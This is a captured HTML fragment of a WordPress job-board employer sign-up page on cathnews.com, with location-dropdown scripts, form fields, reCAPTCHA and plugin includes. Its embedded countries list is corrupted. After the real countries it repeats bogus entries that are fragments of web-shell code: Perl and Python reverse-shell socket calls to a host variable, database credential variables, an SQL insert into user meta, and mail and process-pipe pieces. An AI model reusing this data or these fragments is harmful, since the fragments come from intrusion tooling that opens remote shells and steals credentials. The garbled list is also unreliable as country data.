                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId4551974").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper4551974.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper4551974.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper4551974.readCountryFile(jQuery('#countryId4551974'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper4551974.readStateFile(_single_country_code, jQuery("#stateId4551974"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper4551974.readStateFile(_single_country_code, jQuery("#stateId4551974"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId4551974').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId4551974', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper4551974.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper4551974.getCountryCode(_this.val());
                        }
                        api_scrapper4551974.readStateFile(_country_code, jQuery("#stateId4551974"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId4551974', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId4551974").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId4551974").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper4551974.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper4551974.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId4551974'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="bd05f13d56ea21b766cb8cb3-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-bd05f13d56ea21b766cb8cb3-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="4551974"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="4551974">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-1795579"></div>

        
            <script type="bd05f13d56ea21b766cb8cb3-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_1795579 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '1795579',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_1795579.done(function (response) {

                        jQuery('#jobsearch-aterreg-1795579').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="bd05f13d56ea21b766cb8cb3-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":291440,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
